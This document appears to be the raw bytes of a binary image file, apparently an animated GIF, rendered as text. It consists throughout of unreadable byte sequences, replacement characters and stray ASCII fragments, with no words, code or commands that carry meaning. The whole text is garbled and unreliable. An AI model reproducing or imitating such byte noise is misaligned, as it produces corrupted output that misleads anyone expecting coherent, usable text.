eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����KQ�	׾\y�_�:B'p��,�`̽<:¨E�IF��T�p[��Tp������?���b�z���L�,Q?u � cB����ѧ_.e�`M��%�X�r"DD�t�`C��.:�_;�5�D�6'eO7,�AD�H/�2ހ6���a��7,n��5�q��� -��ߋ=7��L�8���@��m'2�څ\	�c��K� ��(���G""�o>]"��`��{�'b�ۊ�n�ݎ��7!G/�y�]�}w�������'�}�w�C�����<����]�"h�~�xR?�w4�D��r|S\��v��5`�;��� ����T��� 4���`�$��?�u�"���	�0a� 7�;�P0��׀������Ƚ?��	���p>(T��� %��znp]#a�Pb.���;	,@w�� � �,��s��ф.�0��$`D'f� ��	�A	X0t���0�5������42��$�#'�H���&�B$��At0� �C $` -�A�!!PG �pQ(d4��M.����dv����x���  �` :�9����&�X�?��mHȦ5��k"bX�8��MoBb��XC5�	�5����l@(��`J�	��� @ �����V
@m��̩�l��C���A�����p$��GHDF�Q8l��H%��7P� m�@�� �2p�P�76���$g��rb.����  0�.P�*��Bg����JUEdp��mh�&� :ȁ�@����k�5Cz�6�4��(�ʠ�?X��~=����2����S�W+�ձ�kc{�l��:x��8�&pA]H��@��F h�k�G~��MSߖ�D���(�m�������U�p�p�����e�q��[���$ AV!�/6��1�2�
x�iu�d�������Cqs�2@b�PBm�����6�5���R��H�7��� ��\����$�@�N��?��#�lo1'8B
x��!��X�RH�p�+��8'�@�`C�3�"�� ��{�2&���8�
��M�+�ĊЃ��$L9�R��� �&{X��2�qb=<@��h d+B�8�"��*��xx�� h@"���H��� ��lR0�"|���@�N0���6�A�&�4!�Le1�9�S�CD=�){`4�.��9Of��h�keG��6����� �L�|��G�AfS\�3��Y#��a6נU����*X;ڂp!���AX��~6�k�_=�y����V
R�bE0(# �T"� �,� ;�)6�|1��)��oP�"`�TG��N���k �go�₰6$��k�{�F���0�����XO:@@5!����<����` �&p�C��n?#Ҋ(ϋ�s�A�5�����iW��O���[���{��U0��� �Ӝ��d7��S<� ' � v=�'@�hx����[R�D� ����5 @���0$�(�z&����C����w=R@��GOwB���`[����.=!�~����fkN�΅3(8
�~�8�a0~��P�����1O��s��<`�uғ^L0/=|�:������L�{�]�;���� �(p�Q�BJ�/�8�sq@;�������Gq(�0@}ۗy^�}x���}4�}4�o�v_�r}�GF0'�����W�s=ga�Dw�E\ \����	�w�� #�d=��uY0y�yAW}8mφ�7�LȄf�}5�'��B�S��Gj�g˧g���"B0^�%E��#SJ���	@|>�J��.�}@}- ���h��h�VhA�hS���G�e({��L�EP�@GF4H��o�s/�����y�p{jx^�U�1u�y�0�����Wrr y�H`�W��&lF��h���m��(�wa����Jt��9�s/�Tp����y�g����F ���]p�'Q���p����=? M�MH�N�HPL�)�fj $�`$0�I���e"0 �o6 �Hw�fw(L��Y� g'HF� /�V�(�( ���;G�w` ^ 7�D؊F(����vM�?]` �B��Hs�F�SZ�?�`E�h�.'�$�v|�x<����|އo(7�L92`'0���T����x{rىP.y�#0�]�H�x��( ��y��iГ���E'dM�Qp��F�� Д�% �ԙA�O}�s<'�i{�����7z�L8fD�8H'�S|�L�L���٨s>�x�/`S'�``�M =`	0�l�V0b��a��EA�CiBG� V�FyM�A�4��J�OlE�I��������xv	V�'<ָ�`L2P�� �����g2prɒ@XOA)Q4 =� ��V"0|��h���R �-XsDGA�CAy^` �g�Z�8��L%���OkŞ����EP�y�|�|�T��As4�G�Jju|�I�o�/pWPa��F`����x]^���E0�%�:b��]��J`�Uq�E�CZ��R?)m��E<�3H�(�2X�pB��a���J��aP���*w��yLx�n�i0 y�s 7�PZ�X	:G]S@<Х	PJg b��m\b�&i�p�TH�PQpFM@� Fp�vjBzJ�7U4ʞ8��j����ZIA�S�Ʉg�����p|P�TW`|��P�Y��;1�G'����"`�lR� Ҷ��8i�yf* ��s0�sp ׄ�?iDQ�ץ?�8G�z^��V͊��J����G�6�'���s�Љ��Fp�qP�Wp|��;��
�P�d ���h�u5�R0|+F@ m(m�%SM��Y ��P(d`��GP 5�Hۚ;�۲�8Ӛ�^%��~�w"	��ى`Ȫ/�-2 S@G��Q� ��4�u�s&�u :h��� ������H6�\pZ�-�F���s
�����	�����9�d۱){����r�J ۨf)˨���d���Y�T�-kM��Xz^�B��: ��fs�x( _�ƋX�@}(�ig�=td �Q���C<%��wpJ` m`�&p+~������:��躇 J!�~7z�9�g�~BPW@ �ǖM��e5�n����5� �zw4���f:TR����+i=����R;<�˷���}p�Y���V~*~��w�X�;���:��d��<��9�P�t+��Y���:?�s�w4ps�K���5 ,��(p7(L�cB[:?K�2�J@y	��4s�ɗ楖�ڕ<���ꢢ�d��D��>G#в�t�P�2�7��ʙ����s`���`�Zs40���h�%1G��R�HG&,x�M1uF��^��'�	�hs�������0�cK�/0OуAjL�y4�9^I�۲9:�����Q�X�F�����,� �k�[s ���"��J���yN xz~�\�78�s-�|ϗ:�9��*uSj�.)�`�cB�$J�	������z���j��� M�S��P�g0�v��K܌wt5� ��gpn��h$PTXT����Q��sC����|0�|��s�>JTrk��Ҋ�$B�wAG�	`�Ok黉<��Z����H�?���M�Q`D��c`od�o�&J��ȍ E��wz�/$�\ ��ʕ�4�2�u0 �9������J������Һ���I�D��C�x4^��O5$�Z�1tMm���B@��s�aĕ`��Xt�ϳ�E1�F��@�F�L&Py���r�g�l{F0Om���9��K�
m��,J�+�]~�YM��{G��m�Xzx��M�)d�6m' �&4G�]��.Pp	8�Y|9G����ژ0���w^�7����D-L��	�;.�(<�?�L: KJ��(�����%s�f$PV�C<��1ٮۜ���4^�4��0�z�0��M(J������u�>��
�؇�7���Yu&���`�ƚ� �E�G�E�j���.�YM�=`�x�H�- �&�6n����a`��'����@��حr
ͅ�xB��OLn{TA ^P~�shm�(�)��90  t��Zp��#H Ss�x��P�U�]㞇Z{Za �nz'	���vJMPPM>�9��ɴE5{��g.@J`>@vx�hJPT�Ӣ�c atF��CH���p.��A-��^�Y�^{�_���y��΢�#G;���p��'��sW� v�i z(���Y�>�W�K�e�R���.��	����ܤ��s�J�V(�����GC�SL��;-Z;F��e"wwg�G�EI�ϟnJ�3�=_�:p��.�������n������ '�@^(�r�(BtB���:��?�o�H���E�1ǈO;�S�DGsP��r�F�}�o�7���䵕`A�G�/���Z��<��B��'I�5׈ �Q�g�`c��H�(dJ��Fx�FM�_���7�����F��x�>(
/��4�wU�L5TJ��
��v�������w�׭��4�ռ��`=HHp�����^�(��Τ�.�w^�$	=�Y� `n@�� ��I�ʄ~�AFd Ү4 /E�9"imm//BB/.PM]�5}�}}Y��--0��(��(@h�EaaFFLL���������B�4B9:M�P�'��PM&5Rgg"�'4HgNRG.mH]/9'9h�8��;�`1�CT�Xey+�- �F�,�(2F0i�%�&g(S6�@Ɔ?4 Q�C1oZ�P`�S��4ND�@�&MNL�Q�D���Ƞ!%]P)m�4�Х�$-N�:���D�/顒Y��N���r�42�(��Y�&.<05�CBAdP�HQBBI$(��A�@J�3H4��ɟ�i�4��U���˪:�vV��zy��v�\ظ��+��$H�@��D&�a���Ei�6Q��
J�0���(����Ф��Țe]Ƭ����L�niˢ�7�lA �R�D�9���$Ĥ	� &Ap$�@�Z�c��F��HaLrv��&��bD��
l�&m����~���#Bp��o4H@�M&� ��%��bha@g�q�D������H���8��Yh�w �͘�#9�	���4!Q���y`M ��q9�����QJx�C���fޕ9ʙh�'�,@t
���5
���1:0$У�`@q�@B���P�1�!�R�1#ݍ"°J!�i�Rf���⊦�t�i�q:�����I�A�$�9.�`�.hQ:(��m'� cz$	Ŋ�
���,+���ǳ��"�Z�V+��+1��&L�M>
� �3�@�qBQT\��ټHt�PJ+EY���Dkj��#��(؇_&�@��~��21
�&��LT�T�Fƨ*�c��SO��kBƨp�/F+mh��f����3i1@���Ln|�G-��Fr�� �%��wú0Z H�ȘE�#��D0�ģ����e��G���@�10�/��~73�� �>���5�7-j(R@��8sH�	O�Z��g`�B�2��9�0PT未5m�=��/nQ��r��� ���2����(��b"¤�\2�(b @�MJp�b1c-5�W�VÞ�]�s�۞�\Ƕ����2$`����t����V������(�;�O(9�RA�@�Y�rJ�A�@��1�4C��<:�M����� Rau����z���鈄:j� ���~4�]ת�-4��JtԠ�v`��Z������!mg3"�R�����E���'��uD��nD���f~�#c�v���JȄAz��4���)�C�H���{���G�g�q ��1�ԕ�Tx�p�(�}�;F	wS��w����h��#e%��0G��rQ.���4kζǽ;��� 4F+Y��Xʲ3�`!e �|P��Td���`:���w'�o��'p�2
sA 1kH���M�GZ��&<'��?�����9g�N���T	6`�n.rg���Z ��N5���N-@��D�X��̀��܌Q/)ڌ��r����Đ���4) ��"j�j�#a`H>i��c)M/�i�T�f����Fe�1��я�2$#�[T�9m��P���-T �A�vj����E@�BD��G#��\c�G���N5�^ٚ{ҥÈ����Q��>���`�0A�!C����ΰ�\�j�Vn4>�1�SG����s�(�n3�6��`�DIƩ����E]?R���L�����flԞ1�[Q��&��5'-g�������z�K�e���ln�Z��r7��hrGA�<U��^���?�� i��>�w���l2���p�������-�MI!�J�7��8�:=b��Z�Ex�z�7\���&�#����_�2>�c�\��%۱�M������f4�&�mF���1g`�����?�٨	�xe#>��
]Fe%g',Guֱ�Q,K3�2(���6�B:%���*]�_=��mJ0���ЖN5]6��E����x����SWZո�4Q��]��5�L�p�,����� �y�h_�ւ��yK:J#��F�����V"IUq��<�Z���Ҷ��M�W�a�v�D�ܵT���f��Q
�l��⼨�w!��!�
��7�э�}�ɗ������m�ޞF'��,*���^η�ۛ��������[p>!�LՀ����a���pwMN<o�纐��^!��6D�}s�Ι�Nt� ���-Gg��*ڤ�n�nz����Qu�*��څ�uAR����9[M-v�0 ��t�Unu�G��B�R�;�z���%K��wW､xeA��w���C/%�aa�>�:[F��2d��������o^ u����(�ѓ~d�s[�<���h �[?t!� ��/S	����ˠ��� ��_�x�nڇO|����X�r�|4�8�s6��/@��jǾ�q�}��e�� t���U�0g��~ǦA��Kp��j|�'|k�r�@HK�!�>�e�wt���a1�d�k�Z�6>�Z���~�@	�g|�G�B�N��8�u[g�@���W�6~8ilN&E-Uf�Af'H�`줁�WW�B�A@>��`�]���`^��D�&�oEmZL(B`Vq/Pd�P���Y��AH�t�8؃_(�~���>h�|{%�'А#p$"vY� >�3kfaVhH��~EF3�y9�y�hSHa��!@� $����� !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� WХ5��ɍh�CYJ	*�5,0��Ҳ�!��Ν�R�������J9�C�Ǆ�r�'���j�V��� ���\�i
����?dW��|����_c��"{��i�lX&\��ڭ���y��ሓ���c�8܍���`'n���\��!{}8�{�x㎗n�騧^�虷�8�S�Ǟ�3�]O^9�D4����/���������ۏ�ݻ����Əр�p����w������}��#��̫��{�x��[�;����8��gO�����?���]������.u׻^��=��x�]��;(0�w��$��z�����C(�J`iٳ�M8�vЂ�S����������i�8����#`%'�.t�HL�	��D"�|��B�X�)q�X̢%0C�A�������o|�[��ȇ��ѐ�x���#Q�L � G>~1��#���9�q��L�"Y�E�q�$Bax���}�����Nz�����CF)�&��
HJn��&�A�M�+AIKN�����%.cyKP��	���%�(��~@ ��� �M0�3� �jZs��4�'�  �L��8���k�S��<�:���j�ӜwЂ<��@"H`x���p��w�T�%�C�@\0'��υ.���`@��n����D��Є@���*Ғ�Ԥ	=�JW�i�Ԝ��pB	�.�8%@ B�5NM�C�R}F�Q�P�pJ�!y���xq��RK�T. ��`�W�*ֲ���G�� ��VO���'� 	,����z�� �V�~� �ݪ>#ZU �!A�l2  2�!�(@X���zV���lR��Қ���B[�J<�`�ЂF0��@ Z@``� Z�j� mhp� ��F��* ,��}��E3\�
W�kȮv�[��j7����v�0^򊗸hq���֭7�g�� ���$�f[��
���@`	 \�"�HHp�׀�
������>�
 CT)��OW����G<��X� nN<�#a.�q�� �#� .8v�������)@�{��.��l� p��Rajt��y*����G@B�!�e+��fnT��!`��k+8�m8� gؙ�H��]�f=���ֱ�p8$��H��q�hF�5 ]hi$@ ��:�A  ��z���π:���g�1 ̇����j.�> `̖�.p؁�g(��� l:�ئN���mg+8V �����\Z��t�]�m4���}mK`_�����A��i2� 9^vΐ;�!J���/��3C���UsEm�>\�����o%�!��6���p���W��ˠ�{��Vw��}��;����<JJk�.�<�ml� {�� ��3<���.�\ Hx�f� l]��~�>��������x�~�O��wx�k>s��;�%W9�A�U ' ;H@wP �.p@�i+t��Jx�:nY�2d��P�0��~#�8CD'��7����y�w|��;.��K���O����Ӽ�d�A�U�Leڵ���B�
�4� �=��&�V��2.��^��.�T��M��۱m�t@t�z�z7�H��Ӌ^�/��E�|ѻ_��O���/!�������) !� �ۃS��SP@ � |���׀�G|��w z��.p��|�d@f��U�FW]y�	T� %GF�&pz��g~R�ϗ��&P��>h0hB��"���������tW��v�A�v2�$@h��h0  @a��%� T@2�s7�B(� �NEQua��jA�MR f�� q� F`q`B��NPU��UP8x�>�rP?��5 ��x��ȃ�������G/�L�VL@ w�S�v�D '@��^8����/ '�wM�7x^� �X���WUpy�%U$�	&`Y
��*�qPE`R������H����E��x���X"@��bH�c��2�U�vk7`� TЉ\Ȏ��/��w+x�\v@>(���M��d �F��tN�o�eY� L0'P'�-�"Yu��(��Ȉm8�
i�	)��4��X;7�kGivU{�8 h�]Ȏ	� ����h�fH��U�:@�$����kiƁ� w�	"�
Pp�7 �� q�0�( -P�T�����C���H�08��X�z��	�n�L;)�)`2�@���X�A�B`�g��$ �]�(9�$��� �ip���� ��M7p_�E[i�Y0�"����"@����7(zZȉ�'E�yɗE�Lp��X��A�C #� �菈9���/p�h8[9�@%mY���5@�y��Xk)��Łq�nGiM� J�J��J��d$ �x�:���Iw�Y���x�j/ � �=�_�XWRI۳ zuB���K�ʅ�I�ֹ_�i �Ft-��k	l��S��Y�� ��fd�Jq���0iM`�����6J�u�n�hc	wps��Rژ	��Y�	P�d��@B]
�5.� Zr��i���8��7[�MF�PY�#ɖ+�xʢ2�M `]�����LJ �[Z0iHFWZ�[~ɜz��S���ʏYJ[\jB8�w�M��j��i�m:�E�w��D�MPЧ{��$�Rp��MF�	F���(:m�v6���eWtj�W2�����Y�W���E���ڠ�IW��A�ꂳ��'@ 
ʪm��Y��F �;�\�eFt��+��z��8�"�q`iІЈU.��w��tG� vv\��B��wN���(�&{�a��a�����
�"��2 ~�
jh�hڦp����/��8�Qp�e �ʖ0�&��q�׍>�G�o7(����)\����p�\����ؚ��Z��z��z�Ẳs; ~	��w,8�u=�_: �j�N;
��E@��* w���^p$�&0 �{�$P�G�S��'�Xۖ  �A�����^p�;i�DH_�A�ڶg��Z�m
��J�⚲/`�<ud�E[+�s  �#P]����F� ֨���]p��b�	�TT N��g�9��1���ؚe @j��\ �@�E�䤶!��m부8��껿+��Z������w;W��v��u����Pp%0��;`E�A�^P�=� /P�¨�H��'x" �#Y�J�� &�QM���d�="�K��r�k����z��ۻ';�����)hp3��T�[��
�/Lp��a���yD]=P�8��Ы��xz(ુ�@8�5pģw�#��\�\ Ep]ZDGpTG�G@�P�:�_nk�K�&��P����S2 �(.h�k:�Fp�(�T@�T`Å��R��� k�8� �$	��t�8�>ȱG�U�e4U ^PL�TL�w�o�;($��e��\ɗ<����h���Ci����J�����|��*~tTH0�^Z@%l�^�R��NpX[vF�@��@x�4SM \"�D���Ŭ(]iIV|�:�͔|� -�/����=�֜I�����zw�W�W��F`��\���L�/��z9 ���o��ei`�-����Q�B>�Q���/$E}��Y0Yw�4`F0��";ə����#M�PB2p�jɱ�A9 �*%p �d*PD�A�����4��kl�4 �0�b��"��18�Gd�s���{Å�m� ���/P� `Pb=�F`��l�r;��n�#�ົ�������W��,~ZࣜĵMP�c�H�%|�	@J����D-��+�}�M OMp`���\UPk��Y�@i����z������M�a����'��ئ��T0Ӂ���T =-�D;�]  zy��½zz|���Rp4B�T�Z�`[ 5@޵F/�����&�tŜ�M����PP�s�#�(}�J� ���H���_� ���yOҴA�5iZ@�IԜ �n�H M%�H`�?*E_$�� ]0P�����(��̙�,X���	*�,P��sŜ�k|�H[,��z��;��w E�̵��Mp���@X��xi �ji��O�d�Q��ХmT�U �=�Y �J�?]�A�j}��	����#�������Bu�z���H�*K���;M��<�P  �i�H�ȗ��R���K˴�)���R���G�@����[��ܴ���DF��X��K[L �R8��;�JF��(���8<�=iH�AZ���짪�{���wo��xЎ�p��<ix@��E�"��[m��;����=+��Б�ɶ����.�=��{7�FP#0<�-ŏˣsp�	0�H�赘oG�pKhTI�[�A�l���=Z�(0�徴@p�(�`}�j-�Ց��Z`�vC_da-�t�ZP0�P�^��}� �'���%�J��j���� ����/45�_�=@00�+�$	a��Gi�׈��w��N�-ߑ�L{�{���L�E<����	�����Nڅ�P�^�'��	��$p���A�����=�������b���?�)����/��/.P4_���F�?FZ�Q���-�^���m�Ê�" �m��PP�Zs]&Y��-00(@�==		�//EaF2���MLL#L�LMZ�������Z�M��������GH�P4��ޟm�&"Z\\M�xM\�ZP]5} '��CӦN�B�*e���z�kE�F<���#0`�� ��X�gР��Bb.��DN\�#iР�i"�;zM����_Bx�d�0%��8}K�Д*Y�����W}yI6!�E�Le��$ )�M�3���p�K;�ѐ�D@�d$ &F(M�MZ��I� �H�1�0��U�hݺH�I�VcEzl+�@�h+�3�F��9��.�=.H(F'Ņ�.��wђXq -(?��t2
L4kf.e����d��J:��T;6 #�ꓲS��-��v:(x�Y�`@�(���F2A5��=!�tIfvh�a��hpZxA	2|7Rk����,硖�I2����9D����\� �$�L�x�F 6!�(/�CG!�`bZ81�t�eA�%�aBF�\v�eg�Ѐ,&�bZ�+v��x@�p���|��}�Г砡o� �m*����耄 �p�"�ԃ
t�u�y١�򱥇X����V,桉^z���B�4Zh���pI��i ��a��� :�!�g�hx��9��AxL���B���A�\�G��a�:�h�Bf��E��y�4`�p�P� ���� i5�Q\i8�cJ��"��0�:�q�F���m"����O�M9.�r	�����t
Xؐ-���y��+�*'90��$��4�' xeA�D&���$x��(,��pG�qpN԰1;i�E�Dq)�UZY�ʠ2 @/KD���F�B3&���ΧyD@��l���M8C�$���G�h�l��
Sc~��;a��;�Xȝ�-dߞ@���=]uO���v�=3-�2�\��3�*���NRNB��% �Ѡ�0dI@���6�F�Ԁ�[s������ab7QC$%�<Iu0p� �/���p@�c�̀UF��\���,t�Ttx;��*F�l`Y"�	H��`C:��(�+�0��R�a00�('H a�>\� P�BL����J�kY,�%���n:|L�,d�0x�S䚀ȑU���'H0� ��E����9���+�U�H���>�,` ]8B�lxÁL���F�]yb�0�ǻm�S1[���AL|�U!�@pY���<�@
� ��2A%4�(�0 �JqYJp���Aǁ�v�#&��2L���飹�@�@揈F��4 ��_� b/&�M� a!��	��`�@�xt<�# vI;�����S�+Հ$���4ו�8! �`K�
"�fׇh�A�
�/��!���\H��5ѣ)0N�"�	6�<� �:��Ͱ1�O����צ���@�a.�y�,aBZ�h��s �{�B�I�b��A\~w���RU;�`B�I��>�� ۠� �x�J��Q�}�Gjh��S	Ѵ�Yʄ?����T�j]����u�2���]��L��R���<��7�, AfA�yu��l� ΀���QJ���0ö�զq��A :�!>&���0ok7=®�^�A0��*2�k���B%��.~��N;�q"p���RH���4�v�$�@�����Ҧr��\B���e���z� t	�]Rjb�b\U�J":�B���܏��i��\%(ґp�/�2m�����us</�d��MH�
`@�	ؕ��l����rE�n1�����~lj]I��Ns�*Re��g���?����%:��L��a�!9��O,�>��C������;���qJ�o���I�Q��% ؠ��	6%XV�v�@fZ�����W�FN[�̂�~X�"���0!1KsΒ�4/@
AA75��7Q�΍�.���αcP�+��}bi�����݉Q󗠲�/G,�<�ŕ6G4�<� ƞ�@�f:�Y�N��7�����ݤbD��ɔ�Tε���Q�k���N���P"���� EzE{+�v�F?���	~N����sDX�i$���7e\#Z*�G{*��|h�lg �W��'X�i� �5 �7Xg��E���|��<H}n�k�y�q��n��BU��o�39�⢅l Ņ����A�`���`�1�Xu�dq�\tJ�2���o4�	��A���p��#��%np!��	��9B�Ɔ�$'(s���\5��r�)���{x7t�8�$��� 3��{��ސ(
�B�#�$+�ߙpy�(a;� �*�1�f���7K��Wݟg��C�Ђ���G}��}���% 3p�D�F��7p�rk�r��<ʎTW���i��� �*����}@zt���%٧}8@
�Gr�WT0� H~�~'�X� /؁�� v`l"�>�h  oP�v`q mhi�>XRe(wzG�%d�}���}�7%0� "�H��	��h��wP�R�%n�O�O he6�'7Hw�"f<��>��a;�# 20����KX 4�r8�QH��O �kr��х�����}CHh���� n(Lh�;t���%ypk��{z~Hw��>ȀA�z�i(T���q	�;�؊� �ehDz����Љ���� �"��F �������8�  [�6���n�x�a����?�g����T��� �rT�Cb.y�%d  蘎�h�.��wypq�8��w�h�������X!��~|��rh.����I�%�2�TzR� �F������(��H�fh�#��xx���
Ŏ����%T]�6b?/��uȌY����Ȁe��8� �T� �x�2A�rx.\�|��8b�.���S�rH�59�����<���X?�=����G�zԔ炒��?Ďs�W�����8�f�.Q���D���2�!wP��������rxw��Y��:����jHE ���atHP�(�}�:l)*<d!��) ��S� �	$�a���}�)u�`�2 ���h��tM�� �[���� �7q	��I��錶�!=8
80�A� 0T�����&�sHl�?����Wz�:��r8�Xy�ڇ$��W�E j؛����h�r87��S�T����!�#����Y�]h�����i;���j����6�+Ơ�h_�����й��9����(ʕ=9��B)�!�%���Hp��Ӟ���,9��I��(�B�H��(!��2P<ڣt��i)�ՠ7̴��.9����5���/5*� ���� ������iY?+Z�Ή�#��uI��H�\x�o
�Q*�y���P�2� ����f�R���Y��Y��%A$�/z�1���r�.1�br�ԙ�����	LХ�w(	;#�G0�6���T_�
�dP�M����J�����h�/�����P8;�u���6ɜ)�!��L.v� �y��Ȭ͊$F 'X
�&�;��������k�� {�߰������ʏṰjh��A����	���wd����@pZB �'��
��$�b1������j�z�0�!��'�q�/�'���؋����ai������H�ڱ��P�0<;��9�!����ʲz*m܊��x��������Pkh��:[�X*u������K���`K�q����xgh�x{���o;�V�Y�<J��8/1@&��1�d���� ��o`}����~���K��+���@��P˳����B๯;*�㹐kц\L4�ǌ�%������;�$'�@��K�y#�=K���+�"�i@^���ZtE��XJ��ؙ�˳9����ۗ="�E� ��+���i�L���ٱWы껾�+ ���j�7���z�$g�V{r�������ȿ�  !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����8��R��p�˕��5�#�t��"��ˣ#�Z�d�Aܖ����
�)��k�c�հ<�CF;�z�L�ّ�IΗ@1H� �
 G��K;�+��ՇT��"D����]�[cm�"eO)6!k��6�Z�-�$mKR�^Cr��Dh��f�]�3�@އ�]As7p8�o^H�\#>eޖ'B������~����c�9$�����K�8�H �F#";$nz���;�Z��{��5�_|��#��]����ta���G?{��w���P��=��w��3?����|��GO�O/� xȏ� ��Q�"P�� ;�]��_�"�o�C_�fw5�m�s�6��&<�	���<�B�k 9����-���?��3�����
0 ��""�3��#�X�&8Q���C�g�$��A$��E&Fy����A	4a�����F,f�\���8�5���� �G;�qm$"��EE��<���2�q�s0@$��BD��s�D�8�K&�����(D)�K��x_*���-��0@0!!RG Da���$;)����0�c:Ә�8f"�	i��&3р �� '��`2��.A� 4� M(@�Y ;� m����LX a��l�@�y�5���X�B��"T��`hA%�O���� �I�nJ ��<��d0X�S  ��A` ���$?���#д��@�M��S$�� �S�u6m�N�`Ԧ:��MU*� PXժ��Le7�)�� ,a	  ���20k��9;̒H��M�
�.�H8�^�j�cB���^����6��#
�WH��U���Rv�B��N-��:� ����$������lM���A��V(C�`����(�o;X�W����p��3@@9�,%X)N�Rv� B{�ܲ�*�Kkz�4�6�M�����r��(�j�`�4(A��e�z��_���JீwK��-C�,�.pp�$� �?hA�e����z@98��z�^��iP��07���f����^x�,Nq��;˸��UB��@�A,�:��#�ل��� Z�@�������n�@��`�Uo!X� ��ņ��Ԑ)�p~�D�7ǹ�s^��� )�ypFĝ���I>t"8�Y�ʮ�'�2(@b$���P�����B���9�Y>0�!Рi5���pփD ����zīM7��ͅ��� �?x�؆Ĥ-�}�D�p2+GpK��� !h@�L/8#��E0�*+��&0��9�dB0��F��	D�=������k0�{�����CN��\�&�'��J��	�,D��я�� ���m�` ��A�?nt��|FBX|o'��`v!�`Ah�F� ���nT��U���{�sA���C�����o�������gS���<�m4 b @�( ��V��	DP�3` �N���m�8��T0sx��W�&py����B�`�V:
�xh��h��$�J����W%@a� ��! ��o�5�����%x!���EsD� �v��p���-���[w�`�G�����^�Џ�����\ۅH8!F�Bho^�褀�C����/(B��I�x�m0 �<p�~�7��8P�EP% �-���
�x<�0}�|-���W�(�}`v��N�&N4;� G~�7z vbwz5']vn�^���7�	�g���$� �L`o�YP���Y�|B�|�wLH����w� W��p�`Y��U B��7������z��Vpw �w�H����|�� ��  ���Ne��T"�-� }B'�wo���}HGpN�U�WXb��y��@�0T /pzE ^�����/�~�vV�Ԇw�d\P0 �{��6s$  ^%;^eN#P}�|��$ 8k~&X���sjW|�GtCwz�8�w�f���J�c�4��Y^UR'�yEp{� ��(��׊F�V# B`FfdE}��Y����W�HZ/�U0�J�{� e:@n�Vi$@e$pnIkpl����zB`��x~��#pN�W�H �4Z�B �@�3�t���G��U�#�(h&�8Eh5@v�vHbVR�� 4�y��s \@ �epl'�`�QVUVpe�F�zi��k)EP}�x�����y_5>�� ����m���W�駓��Vw�G0=`�����Y�ȸwJ`5Ui�6  �d@sІG�G�TipQ���� Q�e%_v�_�VT��BP�����)kI��(���%RwIx�q��eoy��/ �EЊ��p�,�^��]PP�����x�Vcu+f��(�H0;�w�m`�M`�GUDDq�(_u�i%�����I (aЖ�IBU;N֒F�e/�T@ a�����ͩm5W�8Ys_�s =��M�@��&0 B��tVj���b��o��XJ�4DIBTS^�M �4�G&^,YR*�Pl x�0�:BaP��q�Q-9b�$ �� `9 Z�?��͉z;y��d Ǆ� =`~�HyW��wq�b �n��|N�M�DTI����d �D�S�mդN*�8'T�Vz����9�m��@�Ӓ�$ .  x� �8yi WPaPf�V�cF�iS�yj�qP:�r�}�g��f�igp�zYqtQ \ ��M� ����#NW��g��|:�T�~V:�:�XR K�P;_��E���M5v/��8 8 ����'�EP���y�%��p��N��Pg��|��c=mP YEʭN$NpQ �\PO	d4<y�:��Ɯ�ک�`Y��8ԤZ�y�'f�{/�	�h�%Lp����@] �d �� �V�ZZ� ��|�1�j5���w��Z@w��*Q�kF�w m�Q�Z��a^R%%,���ک�z�!u�T���f�ŖmhYs�g���� ���~`u�m  ��Q@ �� 8��োWg(�z+F& N����G��W T!;=�:���^ ��؝@�Z�U���Ă8שSZ��(+Z��V�F@��摓K�xq��W�� =�(Vy&P�6 7  �N�G�f$ ���&�\@C�c�Mp5P ��y�\�H�r
